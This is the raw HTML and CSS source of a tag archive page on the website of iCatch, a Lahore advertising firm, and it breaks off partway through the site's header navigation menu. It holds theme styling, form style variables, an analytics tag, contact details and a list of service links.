								.bt-header-v3 .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-v3 .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-v3 .bt-header-stick{background-color:#FFFFFF;}.bt-header-v3 .bt-header-stick{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-v3 .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:50px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-v3 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-v3 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-v3 .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-v3 .bt-header-mobile .bt-bottom{padding-top:10px;padding-bottom:10px;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:14px;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a{color:#171721;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li > a:active{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:30px;letter-spacing:1.6px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom{background-color:transparent;}.bt-header-onepage .bt-header-desktop .bt-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-onepage .bt-header-desktop .bt-menu-desktop{margin-right:0px;margin-left:0px;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:90px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a, .bt-header-onepage .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn{color:#ffffff;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a:hover, .bt-header-onepage .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li > a:active, .bt-header-onepage .bt-header-desktop .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a, 
								.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li > a,
								.bt-header-onepage .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col a,
								.bt-header-onepage .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-mega-menu .mega-menu .mega-menu-row .mega-menu-col > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-onepage .bt-menu-content-right{margin-right:0px;margin-left:15px;}.bt-header-onepage .bt-header-stick{background-color:rgba(255,255,255,0.85);}.bt-header-onepage .bt-header-stick{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.bt-header-onepage .bt-header-stick .bt-menu-desktop{margin-right:10px;margin-left:0px;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:60px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a, .bt-header-onepage .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn{color:#171721;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a:hover, .bt-header-onepage .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:hover{color:#0a6edd;}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li > a:active, .bt-header-onepage .bt-header-stick .bt-menu-content-right .widget .bt-toggle-btn:active{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-bottom{background-color:#FFFFFF;}.bt-header-onepage .bt-header-mobile .bt-bottom .logo{margin-top:10px;margin-bottom:10px;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:38px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{color:#171721;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:hover{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:active{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-onepagev1 .bt-header-inner{background-color:transparent;}.bt-header-onepagev1 .bt-header-inner{padding-top:30px;padding-right:60px;padding-bottom:30px;padding-left:60px;}.header-vertical .bt-header-vertical{background-color:#FFFFFF;}.header-vertical .bt-header-vertical .bt-header-inner{padding-top:60px;padding-right:50px;padding-bottom:60px;padding-left:50px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-logo{margin-bottom:40px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap{margin-bottom:40px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a,
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > .menu-toggle, 
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > .menu-toggle{font-family:Poppins;text-transform:uppercase;line-height:40px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a{color:#171721;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:hover{color:#0a6edd;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:active{color:#0a6edd;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a, 
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li.menu-item-has-children > .menu-toggle, 
								.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li.page_item_has_children > .menu-toggle{font-family:Poppins;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a{color:#171721;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop{background-color:#FFFFFF;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:50px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a{color:#171721;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:hover{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu > li > a:active{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:38px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a{color:#171721;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile{background-color:#FFFFFF;}.bt-header-minivertical .bt-header-mobile .bt-bottom .logo{margin-top:10px;margin-bottom:10px;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap{background-color:#F8F8F8;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:40px;letter-spacing:0px;font-weight:600;font-style:normal;font-size:14px;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a{color:#171721;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:hover{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li > a:active{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{font-family:Poppins;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a{color:#171721;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:hover{color:#0a6edd;}.bt-header-minivertical .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li > a:active{color:#0a6edd;}#bt_menu_canvas{background-color:#0a6edd;}#bt_menu_canvas .bt-menu-canvas{background-color:#FFFFFF;}.bt-titlebar .bt-titlebar-inner{background-color:#252525;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-image:url('https://www.icatch.com.pk/wp-content/uploads/2017/07/bg_slider2.jpg');background-size:cover;}.bt-titlebar .bt-titlebar-inner{padding-top:45px;padding-bottom:45px;}.bt-titlebar{padding-bottom:90px;}.bt-titlebar .bt-titlebar-inner .bt-page-title h2{line-height:30px;letter-spacing:0px;color:#FFFFFF;font-size:24px;}.bt-titlebar .bt-titlebar-inner .bt-page-title{padding-top:5px;padding-bottom:5px;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path{line-height:24px;letter-spacing:0px;color:#FFFFFF;font-size:14px;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path a{color:#FFFFFF;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-path a:hover{color:#0a6edd;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb{padding-top:5px;padding-bottom:5px;}.bt-titlebar .bt-titlebar-inner .bt-breadcrumb .bt-before{line-height:24px;letter-spacing:0px;color:#FFFFFF;font-size:14px;}.bt-footer-v1{margin-top:60px;}.bt-footer-v1 .bt-footer-top{background-color:#070100;background-attachment:fixed;background-position:left top;background-size:inherit;}.bt-footer-v1 .bt-footer-top{padding-top:90px;padding-right:20px;padding-bottom:60px;padding-left:40px;}.bt-footer-v1 .bt-footer-top{line-height:24px;letter-spacing:0px;color:#ffffff;font-size:14px;}.bt-footer-v1 .bt-footer-top a{color:#ffffff;}.bt-footer-v1 .bt-footer-top a:hover{color:#ffffff;}.bt-footer-v1 .bt-footer-top .wg-title{line-height:24px;letter-spacing:0px;color:#FFFFFF;font-size:24px;}.bt-footer-v1 .bt-footer-bottom{background-color:#c4084f;}.bt-footer-v1 .bt-footer-bottom{padding-top:35px;padding-right:20px;padding-bottom:35px;padding-left:20px;}.bt-footer-v1 .bt-footer-bottom{line-height:24px;letter-spacing:0px;color:#ffffff;font-size:14px;}.bt-footer-v1 .bt-footer-bottom a{color:#686876;}.bt-footer-v1 .bt-footer-bottom a:hover{color:#c4084f;}.bt-footer-v2{margin-top:60px;}.bt-footer-v2 .bt-footer-bottom{background-color:#f9f9f9;}.bt-footer-v2 .bt-footer-bottom{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.bt-footer-v2 .bt-footer-bottom{line-height:24px;letter-spacing:1px;color:#686876;font-size:14px;}.bt-footer-v2 .bt-footer-bottom a{color:#686876;}.bt-footer-v2 .bt-footer-bottom a:hover{color:#a82f83;}.category .bt-main-content, .tag .bt-main-content, .search .bt-main-content{padding-right:15px;padding-left:00px;}.category .bt-titlebar .bt-titlebar-inner, .tag .bt-titlebar .bt-titlebar-inner, .search .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.category .bt-main-content, .tag .bt-main-content, .search .bt-main-content{padding-top:0px;padding-bottom:0px;}.category .bt-post-item .bt-title, .tag .bt-post-item .bt-title, .search .bt-post-item .bt-title{line-height:40px;letter-spacing:0px;font-size:28px;}.category .bt-post-item .bt-title a, .tag .bt-post-item .bt-title a, .search .bt-post-item .bt-title a{color:#171721;}.category .bt-post-item .bt-title a:hover, .tag .bt-post-item .bt-title a:hover, .search .bt-post-item .bt-title a:hover{color:#0a6edd;}.category .bt-post-item .bt-title, .tag .bt-post-item .bt-title, .search .bt-post-item .bt-title{margin-bottom:20px;}.category .bt-post-item .bt-media, .tag .bt-post-item .bt-media, .search .bt-post-item .bt-media{margin-bottom:30px;}.category .bt-post-item .bt-meta > li, .tag .bt-post-item .bt-meta > li, .search .bt-post-item .bt-meta > li{line-height:24px;letter-spacing:0px;color:#686876;font-size:14px;}.category .bt-post-item .bt-meta > li a, .tag .bt-post-item .bt-meta > li a, .search .bt-post-item .bt-meta > li a{color:#171721;}.category .bt-post-item .bt-meta > li a:hover, .tag .bt-post-item .bt-meta > li a:hover, .search .bt-post-item .bt-meta > li a:hover{color:#0a6edd;}.category .bt-post-item .bt-meta, .tag .bt-post-item .bt-meta, .search .bt-post-item .bt-meta{margin-bottom:30px;}.category .bt-post-item .bt-excerpt, .tag .bt-post-item .bt-excerpt, .search .bt-post-item .bt-excerpt{margin-bottom:15px;}.category .bt-post-item .bt-readmore, .tag .bt-post-item .bt-readmore, .search .bt-post-item .bt-readmore{text-transform:uppercase;line-height:24px;letter-spacing:0px;font-size:14px;}.category .bt-post-item, .tag .bt-post-item, .search .bt-post-item{margin-bottom:20px;}.single-post .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.single-post .bt-main-content{padding-top:0px;padding-bottom:0px;}.single-post .bt-blog-article-nav{margin-bottom:60px;}.single-post .bt-about-author{margin-bottom:60px;}.single-post .bt-comment-wrapper{margin-bottom:30px;}.single-post .bt-post-item .bt-title{font-family:Lato;line-height:36px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:36px;}.single-post .bt-post-item .bt-title{margin-bottom:30px;}.single-post .bt-post-item .bt-media{margin-bottom:30px;}.single-post .bt-post-item .bt-meta > li{font-family:Lato;line-height:24px;letter-spacing:0px;font-weight:400;font-style:normal;color:#686876;font-size:14px;}.single-post .bt-post-item .bt-meta > li a{color:#171721;}.single-post .bt-post-item .bt-meta > li a:hover{color:#0a6edd;}.category .bt-post-item .bt-meta, .tag .bt-post-item .bt-meta, .search .bt-post-item .bt-meta{margin-bottom:30px;}.single-post .bt-post-item .bt-content{margin-bottom:30px;}.single-post .bt-post-item{margin-bottom:0px;}.tax-fw-portfolio-category .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.tax-fw-portfolio-category .bt-main-content{padding-top:0px;padding-bottom:0px;}.tax-fw-portfolio-category .bt-post-item .bt-title{line-height:40px;letter-spacing:0px;font-size:28px;}.tax-fw-portfolio-category .bt-post-item .bt-title a{color:#171721;}.tax-fw-portfolio-category .bt-post-item .bt-title a:hover{color:#0a6edd;}.tax-fw-portfolio-category .bt-post-item .bt-title{margin-bottom:30px;}.tax-fw-portfolio-category .bt-post-item .bt-media{margin-bottom:30px;}.tax-fw-portfolio-category .bt-post-item .bt-meta > li{line-height:24px;letter-spacing:0px;color:#686876;font-size:14px;}.tax-fw-portfolio-category .bt-post-item .bt-meta > li a{color:#171721;}.tax-fw-portfolio-category .bt-post-item .bt-meta > li a:hover{color:#0a6edd;}.tax-fw-portfolio-category .bt-post-item .bt-meta{margin-bottom:30px;}.tax-fw-portfolio-category .bt-post-item .bt-excerpt{margin-bottom:15px;}.tax-fw-portfolio-category .bt-post-item .bt-readmore{text-transform:uppercase;line-height:24px;letter-spacing:0px;font-size:14px;}.tax-fw-portfolio-category .bt-post-item{margin-bottom:30px;}.single-fw-portfolio .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.single-fw-portfolio .bt-main-content{padding-top:0px;padding-bottom:0px;}.single-fw-portfolio .fw-portfolio{margin-bottom:30px;}.single-fw-portfolio .bt-related{margin-bottom:30px;}.single-team .bt-titlebar .bt-titlebar-inner{background-color:#171721;}.single-team .bt-main-content{padding-top:0px;padding-bottom:0px;}.woocommerce .top-bar{margin-bottom:30px;}.post-type-archive-product .bt-titlebar-inner .bt-titlebar, .tax-product .bt-titlebar-inner .bt-titlebar{background-color:#171721;}.single-product .bt-titlebar-inner .bt-titlebar{background-color:#171721;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<meta name="google-site-verification" content="jiehkW2ludP1qfOweNVK12NyR1metP3UBcvCQXsc3-A" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZTWD6E29VV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZTWD6E29VV');
</script>
</head>
<body data-rsssl=1 class="archive tag tag-outdoor-advertising tag-77 wp-custom-logo wp-theme-doyle theme-doyle woocommerce-no-js ehf-template-doyle ehf-stylesheet-doyle wide header-1 wpb-js-composer js-comp-ver-5.4.2 vc_responsive elementor-default elementor-kit-2609">
		<div id="bt-main">
		<header id="bt_header" class="bt-header bt-header-v1 bt-stick">
	<div class="bt-header-desktop">
					<div class="bt-subheader bt-top">
				<div class="bt-subheader-inner fullwidth">
					<div class="bt-subheader-cell bt-left">
						<div class="bt-content text-left">
							<div id="icon_info_widget-5" class=" widget widget_icon_info_widget">       <div class="bt-icon-box">
			<div class="icon"><i class="fa fa-map-marker fa-lg bt-main-color"></i></div>
			<div class="text"> <a href="https://www.google.com/maps/place/116-D,+2nd Floor,+Phase8+Main Broadway+DHA,+Lahore,+Punjab+54000/@31.4997522,74.3470639,17z/data=!3m1!4b1!4m6!3m5!1s0x3919044881f0abeb:0x25a02efbebebfe73!8m2!3d31.4997522!4d74.3470639!16s%2Fg%2F11qqkhph5b?entry=ttu">116-D, 2nd Floor, Main Broadway Phase 8, DHA Lahore</a></div>
		</div>
        </div>						</div>
					</div>
					<div class="bt-subheader-cell bt-center">
						<div class="bt-content text-center">
							<div id="icon_info_widget-7" class=" widget widget_icon_info_widget">       <div class="bt-icon-box">
			<div class="icon"><i class="fa fa-files-o fa-lg bt-main-color"></i></div>
			<div class="text"><a href="mailto:saqib@icatch.com.pk">info@icatch.com.pk</a> | <a href="tel: 0321-4442598">0321-4442598</a></div>
		</div>
        </div>						</div>
					</div>
					<div class="bt-subheader-cell bt-right">
						<div class="bt-content text-right">
							<div id="icon_info_widget-6" class=" widget widget_icon_info_widget">       <div class="bt-icon-box">
			<div class="icon"><i class="fa fa-clock-o fa-lg bt-main-color"></i></div>
			<div class="text">Mon - Fri: 9:00 am to 6:00 pm</div>
		</div>
        </div>						</div>
					</div>
				</div>
			</div>
				
		<div class="bt-subheader bt-bottom">
			<div class="bt-subheader-inner fullwidth">
				<div class="bt-subheader-cell bt-left">
					<div class="bt-content text-left">
						<a href="https://www.icatch.com.pk/"><img class="logo lazy" style="height: 80px; width: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch-Logo.jpeg" alt="Logo"/></a>					</div>
				</div>
				<div class="bt-subheader-cell bt-center">
					<div class="bt-content text-center">
						<div class="bt-menu-desktop text-left"><ul id="menu-primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8 menu-align-left" style="padding: 0px 10px"><a href="https://www.icatch.com.pk/" ><span>Home</span></a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2475"><a href="https://www.icatch.com.pk/services/" ><span>Services</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.icatch.com.pk/evaluative-surveys-analytics/" ><span>EVALUATIVE SURVEYS ANALYTICS</span></a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.icatch.com.pk/networking-event-management/" ><span>NETWORKING &#038; EVENT MANAGEMENT</span></a></li>
</ul>
</li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.icatch.com.pk/icatch-blog/" ><span>iCatch Blog!</span></a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.icatch.com.pk/about-us/" ><span>About Us</span></a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.icatch.com.pk/contactus/" ><span>Contact Us</span></a></li>
<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3344"><a href="https://www.icatch.com.pk/careers/" ><span>Careers</span></a>
<ul class="sub-menu" style="">
	<li id="menu-item-3345" class="menu-item menu-item-type-post_type_archive menu-item-object-awsm_job_openings menu-item-3345"><a href="https://www.icatch.com.pk/jobs/" ><span>Job Openings</span></a></li>
</ul>
</li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.icatch.com.pk/health-and-safety-standards/" ><span>Health &#038; Safety Standards</span></a></li>
</ul></div>					</div>
				</div>
				<div class="bt-subheader-cell bt-right">
					<div class="bt-content text-right">
						<div class="bt-menu-content-right"></div>					</div>
				</div>
			</div>
		</div>

	</div>
	
	<div class="bt-header-stick">
		
		<div class="bt-subheader">
			<div class="bt-subheader-inner fullwidth">
				<div class="bt-subheader-cell bt-left">
					<div class="bt-content text-left">
						<a href="https://www.icatch.com.pk/"><img class="logo lazy" style="height: 55px; width: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.icatch.com.pk/wp-content/uploads/2024/04/Icatch-Logo.jpeg" alt="Logo"/></a>					</div>
				</div>
				<div class="bt-subheader-cell bt-center">
					<div class="bt-content text-center">
						<div class="bt-menu-desktop text-left"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8 menu-align-left" style="padding: 0px 10px"><a href="https://www.icatch.com.pk/" ><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2475"><a href="https://www.icatch.com.pk/services/" ><span>Services</span></a>
<ul class="sub-menu" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://www.icatch.com.pk/outdoor-advertising/" ><span>OUTDOOR ADVERTISING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.icatch.com.pk/digital-printing/" ><span>DIGITAL PRINTING</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://www.icatch.com.pk/retail-work/" ><span>RETAIL ADVERTISING</span></a></li>
